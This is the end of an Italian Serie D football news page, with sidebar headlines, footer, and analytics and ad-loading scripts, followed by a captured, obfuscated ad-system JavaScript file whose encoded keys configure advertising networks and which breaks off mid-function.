	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="custom_html-4" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mg-adv-controller" 
        id="Seried24_SB" 
        data-slot="Seried24/SB" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="32816438" 
        placementid-adasta="35049947" style="text-align: center;" >
</div>
</div></div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Articoli recenti</span></h2>
		<ul>
											<li>
					<a href="https://www.seried24.com/calciomercato/serie-d-calciomercato-trattative-aggiornamenti-2025-2026/">LIVE | Calciomercato Serie D, le trattative del 10 dicembre</a>
									</li>
											<li>
					<a href="https://www.seried24.com/calciomercato/juanito-sanchez-brindisi-comunicato-ufficiale-10-dicembre-2025/">Brindisi, adesso è anche ufficiale: ecco Juanito Sanchez</a>
									</li>
											<li>
					<a href="https://www.seried24.com/trending-news/granoche-fa-da-chioccia-lobiettivo-numero-1-sara-valorizzare-i-giovani-il-suo-piano-in-stile-barcellona/">Granoche fa da chioccia: l&#8217;obiettivo numero 1 sarà &#8220;valorizzare i giovani&#8221; | Il suo piano in stile Barcellona</a>
									</li>
											<li>
					<a href="https://www.seried24.com/interviste-e-storie/andrea-arrighini-scandicci-doppietta-cannara-serie-d-10-dicembre-2025/">Andrea Arrighini si (ri)prende la scena con lo Scandicci: ecco la nuova vita dell&#8217;ex Pisa</a>
									</li>
											<li>
					<a href="https://www.seried24.com/calciomercato/bacigalupo-vasto-marina-antonio-palo-10-dicembre-2025/">Bagicalupo Vasto Marina, Antonio Palo è il nuovo allenatore</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="min-width:310px;min-height: 280px;"> 
<div class="mg-adv-controller" id="Seried24_SB_2" data-slot="Seried24/SB" data-mapping="MG_SB" data-dimensions="300x250,336x280,300x600" style="text-align: center;" placementid-seedtag="32816438"></div>
</div></div></div><div id="custom_html-3" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- NEW BOOK BANNER-->
<div style="margin-bottom: 30px;">
	<div style="width: 100%;text-align: center;border: 1px solid #efefef;background: #f2f2f259;">
	<a target="_blank" rel="nofollow noreferrer" style="display: block;text-align: center;" href="https://www.pazzidifanta.com/news-fantacalcio/grand-hotel-calciomercato-almanacco-2021-2022-preordine-21-ottobre-202/" data-balloon="Scopri di più" data-balloon-pos="up">
	<img loading="lazy" height="295" width="300" style="height: auto;" src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/Gianluca_di_Marzio_libro.jpg" alt="libro-di-marzio" />
	</a>
	<p style="font-weight: bold;line-height: 3em;font-size: 1.05em;text-align: center;margin: 0 auto;">Ordinalo subito:</p>
	<div style="display: flex;flex-direction: row;flex-wrap: nowrap;align-content: center;justify-content: space-around;align-items: flex-start;margin: 5px auto 0;">
	<div><a style="position: relative;top: 10px;" target="_blank" href="https://www.amazon.it/Almanacco-2021-2022-Grand-hotel-calciomercato/dp/8830901903/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=&sr="><img loading="lazy" style="width:70px;height:auto;"  src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/Amazon_logo.png" /></a></div>
	<div><a target="_blank" href="https://www.lafeltrinelli.it/almanacco-del-calciomercato-2021-2022-libro-gianluca-di-marzio/e/2000000044590">
	<img loading="lazy" src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/lafeltrinelli.png" style="width:110px;height:auto;" />
	</a></div>
	<div><a style="display: block;margin-top: 3px;" target="_blank" href="https://www.ibs.it/almanacco-del-calciomercato-2021-2022-libro-gianluca-di-marzio/e/2000000044590"><img loading="lazy" style="width:70px;height:auto;" src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/ibs-logo.png" /></a></div></div>
	</div>	
</div>  </div></div></aside><!-- #secondary -->
            </div>


</div>


<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                SerieD24@MagellanoNetwork è una testata giornalistica con autorizzazione del Tribunale di Milano nr. 7 del 3 febbraio 2022.                                                           <div>
						<a href="https://www.magellanotech.it/cookie-policy/" target="_blank">Cookie Policy | </a>
						<a href="/privacy-policy">Privacy Policy | </a>
						<a href="/disclaimer">Disclaimer | </a>
						<a href="/redazione">Redazione</a>
					</div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "37228040" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/37228040/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=37228040&cv=3.6.0&cj=1">
</noscript>
<!-- End comScore Tag --><script>

jQuery(function() {

		var vidDefer = document.getElementsByTagName('iframe');
		  for (var i=0; i<vidDefer.length; i++) {
			if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			}
		}


		if (jQuery(".twitter-tweet").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='https://platform.twitter.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}

		if (jQuery(".instagram-media").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.instagram.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
	
		if (jQuery(".reddit-embed-bq").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//embed.reddit.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
		
		if (jQuery(".tiktok-embed").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.tiktok.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}


});</script> 
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/js/navigation.js?ver=20151215" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/script.js?ver=6.8.3" id="covernews-script-js"></script>

 
<script>
	
	(function() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://www.googletagmanager.com/gtag/js?id=G-FQZX2H52LE';
            var sc = document.getElementsByTagName('script')[0];
            sc.parentNode.insertBefore(s, sc);
        })();

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-FQZX2H52LE');
	
	
	function waitForConsentAndCmp(callback) {
		const check = () => {
			const hasConsentCookie = document.cookie.indexOf('euconsent-v2') !== -1;
			const isTcfApiReady = typeof __tcfapi !== 'undefined';

			if (isTcfApiReady) {
				__tcfapi('ping', 2, (pingData, success) => {
					if (success && pingData?.cmpStatus === 'loaded' && hasConsentCookie) {
						callback();
					} else {
						setTimeout(check, 300);
					}
				});
			} else {
				setTimeout(check, 300);
			}
		};
		check();
	}
	
function loadScripts() {

	 
		gtag('config', 'G-TVEJTCMTGL');
		gtag('config', 'G-04C9HKLMB1');
		gtag('config', 'G-VY45QNLR67');
		
		(function() {
			var nat = document.createElement('script');
			nat.type = 'text/javascript';
			nat.async = true;
			nat.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2121737085751619';
			var nats = document.getElementsByTagName('script')[0];
			nats.parentNode.insertBefore(nat, nats);
		})();

    (function() {
        var endpoint = 'https://europe-west6-realtime-magellano.cloudfunctions.net/register-hit';
        var referrer = document.referrer;

        if (!sessionStorage.getItem('savedReferrer')) {
            sessionStorage.setItem('savedReferrer', referrer);
        }

        if (sessionStorage.getItem('savedReferrer')) {
            referrer = sessionStorage.getItem('savedReferrer');
        }

        var url = endpoint +
            '?url=' + document.location.href +
            '&referrer=' + encodeURIComponent(referrer);

        fetch(url, {
            method: "GET",
            mode: "no-cors",
            headers: {
                "Access-Control-Allow-Origin": "*"
            }
        });
    })();

				
	(function() {
        const placeholder = document.getElementById('outbrain-slot');
        if (!placeholder) return;
        const permalink = window.location.href;
        const outbrainDiv = document.createElement('aside');
        outbrainDiv.innerHTML = `<div class="OUTBRAIN" data-src="${permalink}" data-widget-id="AR_1"></div>`;
        placeholder.appendChild(outbrainDiv);
        const src = 'https://widgets.outbrain.com/outbrain.js';
        if (!document.querySelector(`script[src="${src}"]`)) {
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.async = true;
            script.src = src;
            document.head.appendChild(script);
        } else if (typeof OB !== 'undefined' && typeof OB.render === 'function') {
            OB.render();
        }
    })();

    /*(function() {
        const container = document.getElementById('mgid-slot');
        if (!container) return;
        container.innerHTML = '<div data-type="_mgwidget" data-widget-id="1622780"></div>';
    })();*/
}

document.addEventListener('DOMContentLoaded', function() {
    waitForConsentAndCmp(loadScripts);
});
</script>

<!--<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/prebid.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/magellano-hb-v01.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/magellano_standalone-v01.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/magellano_interstitial-v01.js" crossorigin="anonymous"></script>-->

</body>
</html>

<!-- Dynamic page generated in 0.923 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-11 08:18:03 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/javascript
request_url: https://adsystem-oracles.pages.dev/magellano/seried24.com.js
body_size: 6403
content:
(function(){
var _0x2b8f0d=_0x512d;(function(_0x1f7fe6,_0x1da3f7){var _0x2d90cd=_0x512d,_0x2dd218=_0x1f7fe6();while(!![]){try{var _0x56a4ac=-parseInt(_0x2d90cd(0xda,'\x43\x68\x34\x72'))/(-0x2*0xe3a+0x13e0+0x895)*(parseInt(_0x2d90cd(0xd9,'\x7a\x46\x51\x46'))/(-0x81*0x12+0x123*0x10+-0x16*0x6a))+-parseInt(_0x2d90cd(0xae,'\x2a\x2a\x53\x51'))/(0x3*-0xb7f+0xf27+-0x27*-0x7f)+-parseInt(_0x2d90cd(0x109,'\x78\x65\x39\x4c'))/(0x17e1+-0x2d8+-0x1505)+-parseInt(_0x2d90cd(0x10f,'\x47\x73\x57\x29'))/(0x218a+-0xbf*0xd+-0x17d2)+parseInt(_0x2d90cd(0xce,'\x75\x78\x61\x33'))/(-0x7c9*-0x3+0xd1f+0x2474*-0x1)+parseInt(_0x2d90cd(0xf3,'\x46\x32\x4e\x79'))/(-0x17f*0x1+-0x1*-0x274+0x2*-0x77)+parseInt(_0x2d90cd(0x121,'\x4c\x4b\x6e\x6e'))/(-0xee2+-0x1bb*0xc+0x23ae*0x1)*(parseInt(_0x2d90cd(0xaa,'\x4c\x45\x34\x6e'))/(-0x4b*0x4a+0x8f3+0xcc4));if(_0x56a4ac===_0x1da3f7)break;else _0x2dd218['push'](_0x2dd218['shift']());}catch(_0x41569e){_0x2dd218['push'](_0x2dd218['shift']());}}}(_0x5276,0x2*-0x4a5a3+-0x2507d*-0x4+0x80194),document[_0x2b8f0d(0xfb,'\x48\x24\x71\x23')+_0x2b8f0d(0xbb,'\x2a\x2a\x53\x51')](new CustomEvent(_0x2b8f0d(0xb9,'\x66\x6c\x39\x31')+_0x2b8f0d(0x12a,'\x39\x40\x26\x4b')+_0x2b8f0d(0xf9,'\x79\x6f\x55\x54'),{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x72\x61\x63\x6c\x65':{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0x2b8f0d(0x107,'\x34\x58\x67\x37')+'\x6f\x6d','\x6a\x73\x5f\x63\x6f\x6e\x66':{'\x61\x64\x73\x65\x6e\x73\x65':!![],'\x61\x64\x73\x65\x6e\x73\x65\x5f\x63\x6c\x69\x65\x6e\x74':_0x2b8f0d(0x10c,'\x29\x45\x6d\x64')+_0x2b8f0d(0x11d,'\x29\x45\x6d\x64')+_0x2b8f0d(0x125,'\x66\x6c\x39\x31'),'\x67\x61\x34':_0x2b8f0d(0xe4,'\x29\x30\x47\x65')+'\x31\x44','\x6d\x65\x64\x69\x61\x74\x65\x6c\x79':![],'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x69\x64':_0x2b8f0d(0xa4,'\x66\x6c\x39\x31')+_0x2b8f0d(0x9a,'\x46\x32\x71\x6b'),'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x70\x6f\x72\x74\x72\x61\x69\x74':![],'\x6d\x67\x69\x64':![],'\x6d\x67\x69\x64\x5f\x75\x72\x6c':_0x2b8f0d(0x120,'\x4c\x45\x34\x6e')+_0x2b8f0d(0x123,'\x31\x47\x36\x57')+_0x2b8f0d(0x104,'\x75\x78\x61\x33')+_0x2b8f0d(0x126,'\x52\x5b\x32\x43'),'\x73\x65\x65\x64\x74\x61\x67':![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x69\x64':_0x2b8f0d(0x127,'\x6f\x42\x4b\x28')+'\x30\x31','\x74\x65\x61\x64\x73':![],'\x74\x65\x61\x64\x73\x5f\x69\x64':_0x2b8f0d(0xa2,'\x7a\x46\x51\x46'),'\x69\x6e\x76\x69\x62\x65\x73':![],'\x69\x6e\x76\x69\x62\x65\x73\x5f\x75\x72\x6c':_0x2b8f0d(0xf8,'\x52\x4d\x56\x79')+_0x2b8f0d(0xca,'\x21\x75\x78\x62')+'\x6e\x6b','\x76\x69\x64\x6f\x6f\x6d\x79':![],'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x64\x65\x6c\x61\x79':_0x2b8f0d(0xa6,'\x26\x51\x48\x69'),'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x75\x72\x6c':_0x2b8f0d(0x12c,'\x26\x51\x48\x69')+_0x2b8f0d(0xf5,'\x35\x40\x35\x57')+_0x2b8f0d(0xfc,'\x5d\x28\x45\x61')+_0x2b8f0d(0xcf,'\x34\x58\x67\x37')+_0x2b8f0d(0xd4,'\x55\x5d\x66\x33'),'\x76\x69\x72\x61\x6c\x69\x7a\x65':![],'\x76\x69\x72\x61\x6c\x69\x7a\x65\x5f\x75\x72\x6c':_0x2b8f0d(0xbd,'\x6d\x5d\x25\x36')+_0x2b8f0d(0xed,'\x58\x4c\x4e\x21')+_0x2b8f0d(0xee,'\x36\x4f\x73\x62')+_0x2b8f0d(0x102,'\x47\x4e\x69\x6e')+_0x2b8f0d(0x9d,'\x26\x51\x48\x69')+_0x2b8f0d(0x11f,'\x29\x45\x6d\x64'),'\x6d\x69\x73\x73\x65\x6e\x61':![],'\x6d\x69\x73\x73\x65\x6e\x61\x5f\x75\x72\x6c':_0x2b8f0d(0xe5,'\x26\x57\x28\x75')+_0x2b8f0d(0xe2,'\x35\x40\x35\x57')+_0x2b8f0d(0xcb,'\x52\x4d\x56\x79')+_0x2b8f0d(0x117,'\x7a\x46\x51\x46')},'\x68\x62\x5f\x63\x6f\x6e\x66':{'\x61\x70\x73\x74\x61\x67':!![],'\x61\x70\x73\x74\x61\x67\x5f\x61\x64\x73\x65\x72\x76\x65\x72':_0x2b8f0d(0xe6,'\x41\x72\x25\x37'),'\x61\x70\x73\x74\x61\x67\x5f\x70\x75\x62\x69\x64':_0x2b8f0d(0x129,'\x58\x4c\x4e\x21')+_0x2b8f0d(0x111,'\x5d\x33\x25\x41')+_0x2b8f0d(0xef,'\x2a\x2a\x53\x51')+_0x2b8f0d(0x12b,'\x31\x5b\x56\x71'),'\x63\x72\x69\x74\x65\x6f':!![],'\x63\x72\x69\x74\x65\x6f\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x2b8f0d(0xd2,'\x35\x62\x78\x70'),'\x63\x72\x69\x74\x65\x6f\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x2b8f0d(0x101,'\x66\x6c\x39\x31'),'\x67\x61\x34':_0x2b8f0d(0xa3,'\x5d\x28\x45\x61')+'\x31\x44','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e':!![],'\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x68\x6f\x73\x74':_0x2b8f0d(0xe0,'\x58\x4c\x4e\x21')+_0x2b8f0d(0x11e,'\x5d\x33\x25\x41')+_0x2b8f0d(0xcd,'\x6d\x5d\x25\x36')+'\x68','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x69\x64':_0x2b8f0d(0x9e,'\x47\x73\x57\x29'),'\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x2b8f0d(0x9b,'\x29\x45\x6d\x64')+'\x33','\x6f\x67\x75\x72\x79':!![],'\x6f\x67\x75\x72\x79\x5f\x61\x73\x73\x65\x74\x69\x64':_0x2b8f0d(0xc3,'\x26\x57\x28\x75')+_0x2b8f0d(0x119,'\x52\x4d\x33\x56'),'\x6f\x67\x75\x72\x79\x5f\x75\x6e\x69\x74\x69\x64':_0x2b8f0d(0xec,'\x28\x34\x64\x68')+_0x2b8f0d(0xaf,'\x52\x5b\x32\x43')+_0x2b8f0d(0xe9,'\x29\x30\x47\x65')+_0x2b8f0d(0xf1,'\x6e\x6f\x59\x56'),'\x70\x75\x62\x6d\x61\x74\x69\x63':!![],'\x70\x75\x62\x6d\x61\x74\x69\x63\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x2b8f0d(0x116,'\x6d\x5d\x25\x36'),'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61':![],'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':'','\x73\x65\x65\x64\x74\x61\x67':!![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x69\x64':_0x2b8f0d(0xe8,'\x6d\x5d\x25\x36')+'\x30\x31','\x74\x65\x61\x64\x73':!![],'\x74\x65\x61\x64\x73\x5f\x70\x61\x67\x65\x5f\x69\x64':_0x2b8f0d(0x98,'\x46\x32\x4e\x79'),'\x74\x65\x61\x64\x73\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':_0x2b8f0d(0xf0,'\x46\x32\x71\x6b')},'\x77\x66\x5f\x63\x6f\x6e\x66':{'\x61\x64\x6b\x61\x6f\x72\x61':![],'\x61\x64\x6b\x61\x6f\x72\x61\x5f\x75\x72\x6c':'','\x61\x7a\x65\x72\x69\x6f\x6e':![],'\x61\x7a\x65\x72\x69\x6f\x6e\x5f\x75\x72\x6c':_0x2b8f0d(0xc5,'\x5d\x33\x25\x41')+_0x2b8f0d(0x105,'\x4b\x4c\x35\x72')+_0x2b8f0d(0xba,'\x43\x71\x63\x46')+_0x2b8f0d(0xc8,'\x26\x51\x48\x69'),'\x67\x61\x34':_0x2b8f0d(0x115,'\x46\x32\x71\x6b')+'\x31\x44','\x77\x61\x74\x65\x72\x66\x61\x6c\x6c':[[_0x2b8f0d(0xac,'\x6f\x42\x4b\x28')+_0x2b8f0d(0x11c,'\x46\x32\x71\x6b')],[_0x2b8f0d(0xde,'\x35\x40\x35\x57')+'\x72',_0x2b8f0d(0xb4,'\x6f\x42\x4b\x28'),_0x2b8f0d(0xd3,'\x47\x73\x57\x29')+_0x2b8f0d(0xbf,'\x52\x4d\x33\x56')+_0x2b8f0d(0xb7,'\x28\x34\x64\x68')+_0x2b8f0d(0xf4,'\x66\x6c\x39\x31')+_0x2b8f0d(0xdf,'\x47\x73\x57\x29'),'\x4d\x44'],[_0x2b8f0d(0x12d,'\x43\x71\x63\x46')+'\x72',_0x2b8f0d(0xa9,'\x5a\x6b\x57\x33'),_0x2b8f0d(0xf2,'\x35\x40\x35\x57')+_0x2b8f0d(0x10a,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xa1,'\x4b\x4c\x35\x72')+_0x2b8f0d(0xcc,'\x33\x4c\x65\x25'),'\x4d\x47'],[_0x2b8f0d(0xfa,'\x58\x54\x2a\x55')+'\x72',_0x2b8f0d(0x103,'\x4c\x45\x34\x6e'),_0x2b8f0d(0xb5,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xc4,'\x21\x40\x6f\x40')+_0x2b8f0d(0xea,'\x31\x74\x38\x66')+_0x2b8f0d(0xfd,'\x6d\x5d\x25\x36')+'\x2f\x32','\x44\x52'],[_0x2b8f0d(0xa7,'\x6a\x61\x51\x6d')+_0x2b8f0d(0x122,'\x28\x34\x64\x68'),_0x2b8f0d(0xb3,'\x31\x47\x36\x57')+_0x2b8f0d(0x10b,'\x26\x51\x48\x69'),_0x2b8f0d(0x99,'\x5d\x28\x45\x61')+_0x2b8f0d(0xc0,'\x31\x47\x36\x57')+_0x2b8f0d(0x106,'\x34\x58\x67\x37')+_0x2b8f0d(0x124,'\x34\x58\x67\x37')]]},'\x68\x65\x61\x64\x65\x72\x5f\x66\x6f\x6f\x74\x65\x72':{'\x68\x65\x61\x64\x65\x72\x5f\x74\x6f\x70':_0x2b8f0d(0xb2,'\x31\x5b\x56\x71'),'\x66\x6f\x6f\x74\x65\x72\x5f\x62\x6f\x74\x74\x6f\x6d':_0x2b8f0d(0xc6,'\x33\x4c\x65\x25'),'\x67\x61\x34':_0x2b8f0d(0xd1,'\x2a\x2a\x53\x51')+'\x31\x44','\x68\x65\x61\x64\x65\x72':[[_0x2b8f0d(0xbc,'\x39\x40\x26\x4b')+'\x72',_0x2b8f0d(0x9c,'\x47\x4e\x69\x6e'),_0x2b8f0d(0x118,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xb6,'\x46\x32\x4e\x79')+_0x2b8f0d(0xe1,'\x33\x4c\x65\x25'),'\x4d\x44'],[_0x2b8f0d(0xeb,'\x41\x72\x25\x37')+'\x72',_0x2b8f0d(0xc9,'\x35\x40\x35\x57'),_0x2b8f0d(0x11a,'\x46\x32\x71\x6b')+_0x2b8f0d(0x100,'\x6e\x6f\x59\x56')+_0x2b8f0d(0xa5,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xbe,'\x5d\x33\x25\x41'),'\x52\x46'],[_0x2b8f0d(0xd6,'\x46\x32\x71\x6b')+_0x2b8f0d(0xb8,'\x47\x4e\x69\x6e'),_0x2b8f0d(0xd5,'\x6a\x61\x51\x6d')+'\x62',_0x2b8f0d(0x108,'\x34\x58\x67\x37')+_0x2b8f0d(0x114,'\x58\x54\x2a\x55')+_0x2b8f0d(0xb0,'\x26\x51\x48\x69')+_0x2b8f0d(0xd8,'\x35\x62\x78\x70')]],'\x66\x6f\x6f\x74\x65\x72':[[_0x2b8f0d(0xd0,'\x4b\x4c\x35\x72')+'\x72',_0x2b8f0d(0x9c,'\x47\x4e\x69\x6e'),_0x2b8f0d(0xdd,'\x5d\x33\x25\x41')+_0x2b8f0d(0x9f,'\x29\x30\x47\x65')+_0x2b8f0d(0x128,'\x58\x4c\x4e\x21'),'\x4d\x44'],[_0x2b8f0d(0xe7,'\x4c\x45\x34\x6e')+_0x2b8f0d(0xad,'\x43\x68\x34\x72'),_0x2b8f0d(0xff,'\x52\x4d\x33\x56')+_0x2b8f0d(0xc2,'\x4c\x45\x34\x6e')+_0x2b8f0d(0xfe,'\x26\x51\x48\x69')+_0x2b8f0d(0xf6,'\x43\x71\x63\x46')+_0x2b8f0d(0xdb,'\x33\x4c\x65\x25')+_0x2b8f0d(0xc1,'\x46\x32\x4e\x79')+_0x2b8f0d(0xb1,'\x79\x6f\x55\x54')+_0x2b8f0d(0x112,'\x47\x73\x57\x29')+'\x7d'],[_0x2b8f0d(0xa8,'\x4c\x4b\x6e\x6e')+'\x72',_0x2b8f0d(0xc9,'\x35\x40\x35\x57'),_0x2b8f0d(0xe3,'\x26\x51\x48\x69')+_0x2b8f0d(0xf7,'\x46\x32\x4e\x79')+_0x2b8f0d(0xdc,'\x26\x5d\x55\x39')+_0x2b8f0d(0xab,'\x79\x6f\x55\x54'),'\x52\x46']]}}}})));function _0x512d(_0xe0f9bc,_0x12a189){var _0x57ebb7=_0x5276();return _0x512d=function(_0x43a5eb,_0x212c6c){_0x43a5eb=_0x43a5eb-(0x62d+-0x17f*-0x7+-0x55a*0x3);var _0xe3bbc4=_0x57ebb7[_0x43a5eb];if(_0x512d['\x56\x67\x75\x66\x77\x53']===undefined){var _0x85d794=function(_0x2d3db7){var _0x38fd42='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0xfaf0cb='',_0x5cb405='';for(var _0xa53e52=-0x1*0x1267+-0x1339+0x25a0,_0x30f0f2,_0x5240dc,_0x479302=0x57b*-0x6+-0x3*0xaf8+0x41ca;_0x5240dc=_0x2d3db7['\x63\x68\x61\x72\x41\x74'](_0x479302++);~_0x5240dc&&(_0x30f0f2=_0xa53e52%(-0xea6+-0x1990+0x2*0x141d)?_0x30f0f2*(0xf7c+-0x182f*-0x1+0x276b*-0x1)+_0x5240dc:_0x5240dc,_0xa53e52++%(0x1*-0x162a+-0x1de5+0x3413))?_0xfaf0cb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x18f8+-0xc87*-0x2+-0x4d*0xa3&_0x30f0f2>>(-(0xd*-0x2ec+0x473*-0x1+-0x29*-0x109)*_0xa53e52&-0x12d+0xac*-0x1f+0x1*0x1607)):-0x1f*-0x15+-0x35*0x49+0xc92){_0x5240dc=_0x38fd42['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5240dc);}for(var _0x24b7a8=0x23c9*-0x1+-0x1b62+0x3f2b,_0x36e9dd=_0xfaf0cb['\x6c\x65\x6e\x67\x74\x68'];_0x24b7a8<_0x36e9dd;_0x24b7a8++){_0x5cb405+='\x25'+('\x30\x30'+_0xfaf0cb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24b7a8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x1dd8+0xb2f+0x12b9))['\x73\x6c\x69\x63\x65'](-(0x1*-0x216c+-0x1c74+0x3de2));}return decodeURIComponent(_0x5cb405);};var _0x2226c0=function(_0x1ddd20,_0x5c1459){var _0x50026a=[],_0x51bb86=0x22*-0x1f+-0x912+0x1a6*0x8,_0x5af06b,_0x3fd4c6='';_0x1ddd20=_0x85d794(_0x1ddd20);var 